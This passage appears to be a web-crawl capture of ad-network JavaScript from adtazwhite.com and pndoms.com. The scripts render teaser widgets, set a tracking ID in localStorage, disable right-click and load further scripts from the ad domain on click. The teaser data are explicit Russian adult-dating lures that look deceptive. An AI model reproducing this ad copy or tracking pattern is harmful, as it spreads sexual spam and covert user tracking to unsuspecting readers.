						e2008ac9e3_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2008ac9e3_td.style.border = "0px solid #7b7b7b";
						e2008ac9e3_td.style.backgroundColor = "transparent";
						e2008ac9e3_td.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
						e2008ac9e3_td.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2008ac9e3_td.style.padding = "5px";
					e2008ac9e3_td.style.borderRadius = "0px";
					e2008ac9e3_td.style.textAlign = "center";
					e2008ac9e3_td.style.verticalAlign = "top";
					e2008ac9e3_td.align = "center";
					e2008ac9e3_td.width = "25%";
					e2008ac9e3_tr.appendChild(e2008ac9e3_td);

					var e2008ac9e3_teaser = document.createElement('a');
					e2008ac9e3_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2008ac9e3_teaser.target = "_blank";
					e2008ac9e3_teaser.rel = "nofollow";
					e2008ac9e3_teaser.style.textDecoration = "none";
					e2008ac9e3_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2008ac9e3_teaser.style.zIndex = '1';
					e2008ac9e3_teaser.style.position = 'relative';
					e2008ac9e3_teaser.style.width = '100%';
					e2008ac9e3_td.appendChild(e2008ac9e3_teaser);
										
										
					e2008ac9e3_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2008ac9e3').removeChild(document.getElementById('e2008ac9e3').firstChild);

							var e2008ac9e3_script     = document.createElement('script');
							e2008ac9e3_script.type    = 'text/javascript';
							e2008ac9e3_script.charset = 'utf-8';
							e2008ac9e3_script.async   = 'true';
							e2008ac9e3_script.src     = 'https://adtazwhite.com/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=17686615386441285176&a=' + Math.random();
							document.body.appendChild(e2008ac9e3_script);
						}, 1000);
					}
					
					var e2008ac9e3_image = document.createElement('div'); 
					e2008ac9e3_image.id  = "e2008ac9e3_i_c_"+i;
										
					var e2008ac9e3_image2 = document.createElement('img');
					e2008ac9e3_image2.alt = "";
					e2008ac9e3_image2.src = teasers[i][1];
					e2008ac9e3_image2.style.width  = "130px";
					e2008ac9e3_image2.style.height = "130px";
					e2008ac9e3_image.style.overflow = "hidden";
					e2008ac9e3_image.appendChild(e2008ac9e3_image2);
					
										
					/*e2008ac9e3_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2008ac9e3_image.style.backgroundSize = 'cover'; 
					e2008ac9e3_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2008ac9e3_teaser.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2008ac9e3_teaser.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2008ac9e3_temp_gifimage            = document.createElement('img');
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.src            = teasers[i][5];
						e2008ac9e3_temp_gifimage.style.width    = "1px";
						e2008ac9e3_temp_gifimage.style.height   = "1px";
						e2008ac9e3_temp_gifimage.width          = "1";
						e2008ac9e3_temp_gifimage.height         = "1";
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.title          = "";
						e2008ac9e3_temp_gifimage.style.position = "fixed";
						e2008ac9e3_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2008ac9e3_temp_gifimage);
					}
					
					e2008ac9e3_image.style.border = "1px solid #006600";
					e2008ac9e3_image.style.borderRadius = "0px";
					e2008ac9e3_image.style.width = "130px"; 
					e2008ac9e3_image.style.height = "130px"; 
					e2008ac9e3_image.style.position = 'inherit';
					e2008ac9e3_image.style.cssFloat = 'none';
					e2008ac9e3_image.style.boxSizing = "content-box";
					e2008ac9e3_image.style.display = 'inline-block';
					e2008ac9e3_image.style.margin = "0px";
					
										
					var e2008ac9e3_title = document.createElement('div');
					e2008ac9e3_title.innerHTML = teasers[i][2];
					e2008ac9e3_title.style.fontSize = "10pt";
					e2008ac9e3_title.style.color = "#990000";
					e2008ac9e3_title.style.fontWeight = "bold";
					e2008ac9e3_title.style.textAlign = "center";
					e2008ac9e3_title.style.fontFamily = "Arial";
					e2008ac9e3_title.style.fontSize = "14px";
					e2008ac9e3_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_title.style.color = "#000000";
						e2008ac9e3_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e2008ac9e3_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_title.style.fontStyle = "normal";
					e2008ac9e3_title.style.fontWeight = "normal";
					e2008ac9e3_title.style.textDecoration = "none";
					e2008ac9e3_title.style.margin = "3px";
					e2008ac9e3_title.style.height = "auto";
					e2008ac9e3_title.id = "etarg_title_23352_"+i;

					
					var e2008ac9e3_description = document.createElement('div');
					e2008ac9e3_description.innerHTML = teasers[i][3];
					e2008ac9e3_description.style.color = "#000000";
					e2008ac9e3_description.style.fontSize = "10pt";
					e2008ac9e3_description.style.textAlign = "center";
					e2008ac9e3_description.style.fontFamily = "Arial";
					e2008ac9e3_description.style.fontSize = "12px";
					e2008ac9e3_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_description.style.color = "#000000";
						e2008ac9e3_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2008ac9e3_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_description.style.fontStyle = "normal";
					e2008ac9e3_description.style.fontWeight = "normal";
					e2008ac9e3_description.style.textDecoration = "none";
					e2008ac9e3_description.style.margin = "3px";
					e2008ac9e3_description.style.height = "auto";
					e2008ac9e3_description.id = "etarg_description_23352_"+i;

					var e2008ac9e3_price = document.createElement('div');
					e2008ac9e3_price.innerHTML = teasers[i][4];
					e2008ac9e3_price.style.color = "#f25100";
					e2008ac9e3_price.style.textAlign = "center";
					e2008ac9e3_price.style.fontFamily = e2008ac9e3_description.style.fontFamily;
					e2008ac9e3_price.style.fontSize = e2008ac9e3_description.style.fontSize;
					e2008ac9e3_price.style.lineHeight = e2008ac9e3_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2008ac9e3_price.style.color = "#f25100";
					}
					e2008ac9e3_price.style.fontStyle = e2008ac9e3_description.style.fontStyle;
					e2008ac9e3_price.style.fontWeight = "bold";
					e2008ac9e3_price.style.textDecoration = e2008ac9e3_description.style.textDecoration;
					e2008ac9e3_price.style.height = "auto";

										e2008ac9e3_teaser.appendChild(e2008ac9e3_image);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_title);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_description);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2008ac9e3([['https://adtazwhite.com/clicks/MjMzNTJfMjk0ODYxXzIzLjAyNzg2MV8xM18xNzY4NjYxNTM4NjQ0MTI4NTE3Nl8yMF8zLjE2LjEzLjEzOV42NDVhZjFhMjBlN2Y3NzZmOWRmNWMxODRkZWE2NjhkNV4xNy4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3481806.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61411/3481806_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjg1NjkzXzIzLjAwODI4Nl8xM18xNzY4NjYxNTM4NjQ0MTI4NTE3Nl8yMF8zLjE2LjEzLjEzOV5lNjcyYzc4MDlmZmI2YzllNTcyNDFiN2QxYjk3NDkzY14xNy4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61411/3454302.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61411/3454302_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjk0ODYwXzIzLjAxNjU3NV8xM18xNzY4NjYxNTM4NjQ0MTI4NTE3Nl8yMF8zLjE2LjEzLjEzOV4wMjIyMWYzOTE0N2NhNGNmMGY4YmQ3OTFjZjdiMmYxMl4xNy4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61411/3481803.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs09.adtazwhite.com/content/61411/3481803_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMzA3MjE4XzIzLjAzMzk1MV8xM18xNzY4NjYxNTM4NjQ0MTI4NTE3Nl8yMF8zLjE2LjEzLjEzOV40NGRmMTdiMzFlZGI2YWU1MWYyY2IxYjJhZDk4NmEzOV4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3518877.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61411/3518877_2.webp']]);  try { localStorage.setItem('e2008ac9e3_uid', '17686615386441285176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/question/night.js?23347&u=null&a=0.7263170677157016
body_size: 11099
content:
	function e598a9a2c6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe598a9a2c6(teasers) {
		if (document.getElementById('e598a9a2c6')) {
			document.getElementById('e598a9a2c6').innerHTML = "";
			document.getElementById('e598a9a2c6').classList.add('no-pop');
			
			
			document.getElementById('e598a9a2c6').setAttribute("onclick", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmouseup", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmousedown", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("oncontextmenu", "return false");
			
			
			var e598a9a2c6_place = document.getElementById('e598a9a2c6');

			var e598a9a2c6_table = document.createElement('table');
			e598a9a2c6_table.cellPadding = "0";
			e598a9a2c6_table.cellSpacing = "3";
			e598a9a2c6_table.style.borderSpacing = "3px";
			e598a9a2c6_table.style.borderCollapse = "inherit";
			e598a9a2c6_table.style.width = "100%";
			e598a9a2c6_table.style.margin = "0 auto";
			e598a9a2c6_table.style.textAlign = "center";
			e598a9a2c6_table.style.backgroundColor = "transparent";
			e598a9a2c6_table.style.border = "0px solid #7b7b7b";
			e598a9a2c6_table.style.borderRadius = "0px";
			e598a9a2c6_table.style.tableLayout = "fixed";
			e598a9a2c6_table.align = "center";
			e598a9a2c6_place.appendChild(e598a9a2c6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e598a9a2c6_tr = document.createElement('tr');
				e598a9a2c6_table.appendChild(e598a9a2c6_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e598a9a2c6_td = document.createElement('td');
					e598a9a2c6_td.id = "e598a9a2c6_c_"+i;
					if (teasers[i][6] == "1"){
						e598a9a2c6_td.style.border = "1px solid #df6f78";
						e598a9a2c6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e598a9a2c6_td.style.border = "0px solid #7b7b7b";
						e598a9a2c6_td.style.backgroundColor = "transparent";
						e598a9a2c6_td.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
						e598a9a2c6_td.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e598a9a2c6_td.style.padding = "5px";
					e598a9a2c6_td.style.borderRadius = "0px";
					e598a9a2c6_td.style.textAlign = "center";
					e598a9a2c6_td.style.verticalAlign = "top";
					e598a9a2c6_td.align = "center";
					e598a9a2c6_td.width = "25%";
					e598a9a2c6_tr.appendChild(e598a9a2c6_td);

					var e598a9a2c6_teaser = document.createElement('a');
					e598a9a2c6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e598a9a2c6_teaser.target = "_blank";
					e598a9a2c6_teaser.rel = "nofollow";
					e598a9a2c6_teaser.style.textDecoration = "none";
					e598a9a2c6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e598a9a2c6_teaser.style.zIndex = '1';
					e598a9a2c6_teaser.style.position = 'relative';
					e598a9a2c6_teaser.style.width = '100%';
					e598a9a2c6_td.appendChild(e598a9a2c6_teaser);
										
										
					e598a9a2c6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e598a9a2c6').removeChild(document.getElementById('e598a9a2c6').firstChild);

							var e598a9a2c6_script     = document.createElement('script');
							e598a9a2c6_script.type    = 'text/javascript';
							e598a9a2c6_script.charset = 'utf-8';
							e598a9a2c6_script.async   = 'true';
							e598a9a2c6_script.src     = 'https://adtazwhite.com/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=17686615386892972176&a=' + Math.random();
							document.body.appendChild(e598a9a2c6_script);
						}, 1000);
					}
					
					var e598a9a2c6_image = document.createElement('div'); 
					e598a9a2c6_image.id  = "e598a9a2c6_i_c_"+i;
										
					var e598a9a2c6_image2 = document.createElement('img');
					e598a9a2c6_image2.alt = "";
					e598a9a2c6_image2.src = teasers[i][1];
					e598a9a2c6_image2.style.width  = "130px";
					e598a9a2c6_image2.style.height = "130px";
					e598a9a2c6_image.style.overflow = "hidden";
					e598a9a2c6_image.appendChild(e598a9a2c6_image2);
					
										
					/*e598a9a2c6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e598a9a2c6_image.style.backgroundSize = 'cover'; 
					e598a9a2c6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e598a9a2c6_teaser.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e598a9a2c6_teaser.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e598a9a2c6_temp_gifimage            = document.createElement('img');
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.src            = teasers[i][5];
						e598a9a2c6_temp_gifimage.style.width    = "1px";
						e598a9a2c6_temp_gifimage.style.height   = "1px";
						e598a9a2c6_temp_gifimage.width          = "1";
						e598a9a2c6_temp_gifimage.height         = "1";
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.title          = "";
						e598a9a2c6_temp_gifimage.style.position = "fixed";
						e598a9a2c6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e598a9a2c6_temp_gifimage);
					}
					
					e598a9a2c6_image.style.border = "1px solid #006600";
					e598a9a2c6_image.style.borderRadius = "0px";
					e598a9a2c6_image.style.width = "130px"; 
					e598a9a2c6_image.style.height = "130px"; 
					e598a9a2c6_image.style.position = 'inherit';
					e598a9a2c6_image.style.cssFloat = 'none';
					e598a9a2c6_image.style.boxSizing = "content-box";
					e598a9a2c6_image.style.display = 'inline-block';
					e598a9a2c6_image.style.margin = "0px";
					
										
					var e598a9a2c6_title = document.createElement('div');
					e598a9a2c6_title.innerHTML = teasers[i][2];
					e598a9a2c6_title.style.fontSize = "10pt";
					e598a9a2c6_title.style.color = "#990000";
					e598a9a2c6_title.style.fontWeight = "bold";
					e598a9a2c6_title.style.textAlign = "center";
					e598a9a2c6_title.style.fontFamily = "Arial";
					e598a9a2c6_title.style.fontSize = "14px";
					e598a9a2c6_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_title.style.color = "#000000";
						e598a9a2c6_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e598a9a2c6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_title.style.fontStyle = "normal";
					e598a9a2c6_title.style.fontWeight = "normal";
					e598a9a2c6_title.style.textDecoration = "none";
					e598a9a2c6_title.style.margin = "3px";
					e598a9a2c6_title.style.height = "auto";
					e598a9a2c6_title.id = "etarg_title_23347_"+i;

					
					var e598a9a2c6_description = document.createElement('div');
					e598a9a2c6_description.innerHTML = teasers[i][3];
					e598a9a2c6_description.style.color = "#000000";
					e598a9a2c6_description.style.fontSize = "10pt";
					e598a9a2c6_description.style.textAlign = "center";
					e598a9a2c6_description.style.fontFamily = "Arial";
					e598a9a2c6_description.style.fontSize = "12px";
					e598a9a2c6_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_description.style.color = "#000000";
						e598a9a2c6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e598a9a2c6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_description.style.fontStyle = "normal";
					e598a9a2c6_description.style.fontWeight = "normal";
					e598a9a2c6_description.style.textDecoration = "none";
					e598a9a2c6_description.style.margin = "3px";
					e598a9a2c6_description.style.height = "auto";
					e598a9a2c6_description.id = "etarg_description_23347_"+i;

					var e598a9a2c6_price = document.createElement('div');
					e598a9a2c6_price.innerHTML = teasers[i][4];
					e598a9a2c6_price.style.color = "#f25100";
					e598a9a2c6_price.style.textAlign = "center";
					e598a9a2c6_price.style.fontFamily = e598a9a2c6_description.style.fontFamily;
					e598a9a2c6_price.style.fontSize = e598a9a2c6_description.style.fontSize;
					e598a9a2c6_price.style.lineHeight = e598a9a2c6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e598a9a2c6_price.style.color = "#f25100";
					}
					e598a9a2c6_price.style.fontStyle = e598a9a2c6_description.style.fontStyle;
					e598a9a2c6_price.style.fontWeight = "bold";
					e598a9a2c6_price.style.textDecoration = e598a9a2c6_description.style.textDecoration;
					e598a9a2c6_price.style.height = "auto";

										e598a9a2c6_teaser.appendChild(e598a9a2c6_image);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_title);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_description);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe598a9a2c6([['https://adtazwhite.com/clicks/MjMzNDdfMzA3MjE4XzIzLjAzMzk1MV8xM18xNzY4NjYxNTM4Njg5Mjk3MjE3Nl8yMF8zLjE2LjEzLjEzOV5hNTg1YmJkMTNlMmU1OGIzOGU3MTc5ZDUyYjIyYzAxZl4xNy4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3518877.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61411/3518877_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjg1NjkzXzIzLjAwODI4Nl8xM18xNzY4NjYxNTM4Njg5Mjk3MjE3Nl8yMF8zLjE2LjEzLjEzOV5lNTQzMTE4YmQxMjEwYWNlMzNmNzUwOGNhZDQ0OGNmZF4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3454302.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61411/3454302_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjk0ODYwXzIzLjAxNjU3NV8xM18xNzY4NjYxNTM4Njg5Mjk3MjE3Nl8yMF8zLjE2LjEzLjEzOV5lZmY2NzA3MzE0MzI2YmQ2MWQ3M2UyMjkwOWJlZjQyZV4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3481803.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs11.adtazwhite.com/content/61411/3481803_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjk0ODYxXzIzLjAyNzg2MV8xM18xNzY4NjYxNTM4Njg5Mjk3MjE3Nl8yMF8zLjE2LjEzLjEzOV5kNDQzYzcxNzVmNTgxZjE2YmNkOGM3ZDcyNDAwNDE2YV4xNy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3481806.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61411/3481806_2.webp']]);  try { localStorage.setItem('e598a9a2c6_uid', '17686615386892972176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/wonder/science.js?28267&mode=list&u=null&r=0.5454471847167879
body_size: 646
content:
 efefb84506e6([['https://pndoms.com/clicks/MjgyNjdfMzA3MjE4XzIzLjAzNzE3Nl8xM18xNzY4NjYxNTM4NzEyOTM4MjE3Nl8yMF8zLjE2LjEzLjEzOV4zOGE4ZGNlMDE5NTU4YWU2MzA0ODAwYmJkMWEzMGVlM14xNy4xLjE3LjIwMjY=','//cs09.pndoms.com/content/61411/3518877.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.pndoms.com/content/61411/3518877.webp','0','//cs09.pndoms.com/content/61411/3518877_2.webp']]);  try { localStorage.setItem('efb84506e6_uid', '17686615387129382176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/house/south.js?23345&u=null&a=0.9158149767654258
body_size: 11095
content:
	function eecd3de165_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeecd3de165(teasers) {
		if (document.getElementById('eecd3de165')) {
			document.getElementById('eecd3de165').innerHTML = "";
			document.getElementById('eecd3de165').classList.add('no-pop');
			
			
			document.getElementById('eecd3de165').setAttribute("onclick", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmouseup", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmousedown", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("oncontextmenu", "return false");
			
			
			var eecd3de165_place = document.getElementById('eecd3de165');

			var eecd3de165_table = document.createElement('table');
			eecd3de165_table.cellPadding = "0";
			eecd3de165_table.cellSpacing = "3";
			eecd3de165_table.style.borderSpacing = "3px";
			eecd3de165_table.style.borderCollapse = "inherit";
			eecd3de165_table.style.width = "100%";
			eecd3de165_table.style.margin = "0 auto";
			eecd3de165_table.style.textAlign = "center";
			eecd3de165_table.style.backgroundColor = "#ffffff";
			eecd3de165_table.style.border = "1px solid #cbd3d7";
			eecd3de165_table.style.borderRadius = "0px";
			eecd3de165_table.style.tableLayout = "fixed";
			eecd3de165_table.align = "center";
			eecd3de165_place.appendChild(eecd3de165_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eecd3de165_tr = document.createElement('tr');
				eecd3de165_table.appendChild(eecd3de165_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eecd3de165_td = document.createElement('td');
					eecd3de165_td.id = "eecd3de165_c_"+i;
					if (teasers[i][6] == "1"){
						eecd3de165_td.style.border = "1px solid #df6f78";
						eecd3de165_td.style.backgroundColor = "#fdf8e5";
					} else {
						eecd3de165_td.style.border = "0px solid #7b7b7b";
						eecd3de165_td.style.backgroundColor = "transparent";
						eecd3de165_td.setAttribute("onmouseover", "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
						eecd3de165_td.setAttribute("onmouseout",  "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eecd3de165_td.style.padding = "5px";
					eecd3de165_td.style.borderRadius = "0px";
					eecd3de165_td.style.textAlign = "center";
					eecd3de165_td.style.verticalAlign = "top";
					eecd3de165_td.align = "center";
					eecd3de165_td.width = "25%";
					eecd3de165_tr.appendChild(eecd3de165_td);

					var eecd3de165_teaser = document.createElement('a');
					eecd3de165_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eecd3de165_teaser.target = "_blank";
					eecd3de165_teaser.rel = "nofollow";
					eecd3de165_teaser.style.textDecoration = "none";
					eecd3de165_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eecd3de165_teaser.style.zIndex = '1';
					eecd3de165_teaser.style.position = 'relative';
					eecd3de165_teaser.style.width = '100%';
					eecd3de165_td.appendChild(eecd3de165_teaser);
										
										
					eecd3de165_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eecd3de165').removeChild(document.getElementById('eecd3de165').firstChild);

							var eecd3de165_script     = document.createElement('script');
							eecd3de165_script.type    = 'text/javascript';
							eecd3de165_script.charset = 'utf-8';
							eecd3de165_script.async   = 'true';
							eecd3de165_script.src     = 'https://adtazwhite.com/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=17686615387836349176&a=' + Math.random();
							document.body.appendChild(eecd3de165_script);
						}, 1000);
					}
					
					var eecd3de165_image = document.createElement('div'); 
					eecd3de165_image.id  = "eecd3de165_i_c_"+i;
										
					var eecd3de165_image2 = document.createElement('img');
					eecd3de165_image2.alt = "";
					eecd3de165_image2.src = teasers[i][1];
					eecd3de165_image2.style.width  = "140px";
					eecd3de165_image2.style.height = "140px";
					eecd3de165_image.style.overflow = "hidden";
					eecd3de165_image.appendChild(eecd3de165_image2);
					
										
					/*eecd3de165_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eecd3de165_image.style.backgroundSize = 'cover'; 
					eecd3de165_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eecd3de165_teaser.setAttribute("onmouseover", "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eecd3de165_teaser.setAttribute("onmouseout",  "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eecd3de165_temp_gifimage            = document.createElement('img');
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.src            = teasers[i][5];
						eecd3de165_temp_gifimage.style.width    = "1px";
						eecd3de165_temp_gifimage.style.height   = "1px";
						eecd3de165_temp_gifimage.width          = "1";
						eecd3de165_temp_gifimage.height         = "1";
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.title          = "";
						eecd3de165_temp_gifimage.style.position = "fixed";
						eecd3de165_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eecd3de165_temp_gifimage);
					}
					
					eecd3de165_image.style.border = "1px solid #006600";
					eecd3de165_image.style.borderRadius = "0px";
					eecd3de165_image.style.width = "140px"; 
					eecd3de165_image.style.height = "140px"; 
					eecd3de165_image.style.position = 'inherit';
					eecd3de165_image.style.cssFloat = 'none';
					eecd3de165_image.style.boxSizing = "content-box";
					eecd3de165_image.style.display = 'inline-block';
					eecd3de165_image.style.margin = "0px";
					
										
					var eecd3de165_title = document.createElement('div');
					eecd3de165_title.innerHTML = teasers[i][2];
					eecd3de165_title.style.fontSize = "10pt";
					eecd3de165_title.style.color = "#990000";
					eecd3de165_title.style.fontWeight = "bold";
					eecd3de165_title.style.textAlign = "center";
					eecd3de165_title.style.fontFamily = "Arial";
					eecd3de165_title.style.fontSize = "14px";
					eecd3de165_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						eecd3de165_title.style.color = "#000000";
						eecd3de165_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						eecd3de165_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_title.style.fontStyle = "normal";
					eecd3de165_title.style.fontWeight = "normal";
					eecd3de165_title.style.textDecoration = "none";
					eecd3de165_title.style.margin = "3px";
					eecd3de165_title.style.height = "auto";
					eecd3de165_title.id = "etarg_title_23345_"+i;

					
					var eecd3de165_description = document.createElement('div');
					eecd3de165_description.innerHTML = teasers[i][3];
					eecd3de165_description.style.color = "#000000";
					eecd3de165_description.style.fontSize = "10pt";
					eecd3de165_description.style.textAlign = "center";
					eecd3de165_description.style.fontFamily = "Arial";
					eecd3de165_description.style.fontSize = "12px";
					eecd3de165_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eecd3de165_description.style.color = "#000000";
						eecd3de165_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eecd3de165_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_description.style.fontStyle = "normal";
					eecd3de165_description.style.fontWeight = "normal";
					eecd3de165_description.style.textDecoration = "none";
					eecd3de165_description.style.margin = "3px";
					eecd3de165_description.style.height = "auto";
					eecd3de165_description.id = "etarg_description_23345_"+i;

					var eecd3de165_price = document.createElement('div');
					eecd3de165_price.innerHTML = teasers[i][4];
					eecd3de165_price.style.color = "#f25100";
					eecd3de165_price.style.textAlign = "center";
					eecd3de165_price.style.fontFamily = eecd3de165_description.style.fontFamily;
					eecd3de165_price.style.fontSize = eecd3de165_description.style.fontSize;
					eecd3de165_price.style.lineHeight = eecd3de165_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eecd3de165_price.style.color = "#f25100";
					}
					eecd3de165_price.style.fontStyle = eecd3de165_description.style.fontStyle;
					eecd3de165_price.style.fontWeight = "bold";
					eecd3de165_price.style.textDecoration = eecd3de165_description.style.textDecoration;
					eecd3de165_price.style.height = "auto";

										eecd3de165_teaser.appendChild(eecd3de165_image);
					eecd3de165_teaser.appendChild(eecd3de165_title);
					eecd3de165_teaser.appendChild(eecd3de165_description);
					eecd3de165_teaser.appendChild(eecd3de165_price);
										
									
					i++;
				}
			}
			
						
					}
	}
